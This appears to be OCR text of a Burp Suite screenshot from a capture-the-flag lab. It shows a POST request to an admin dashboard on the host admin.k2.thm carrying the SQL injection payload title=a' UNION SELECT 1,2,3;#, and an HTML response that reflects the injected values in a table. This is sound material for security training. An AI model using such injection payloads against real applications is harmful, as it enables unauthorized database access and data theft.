 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://admin.k2.thm
10 Connection: close
11 Referer: http://admin.k2.thm/dashboard
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 title=a' UNION SELECT 1,2,3;#
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</th>
26 <th>
Title
</th>
27 <th>
Description
</th>
28 <!-- Add more columns if needed -->
29 </tr>
30 </thead>
31 <tbody>
32
33 <tr>
34 <td>
1
</td>
35 <td>
2
</td>
36 <td>
3
</td>
37 <!-- Use appropriate indices for ticket data -->
38 </tr>
39
40 </tbody>
41 </table>
42 <br>
43 <br>
44 <form method="POST" action="/dashboard">
45 <label for="ID">
Select Ticket Title:
</label>
Search...
0 matches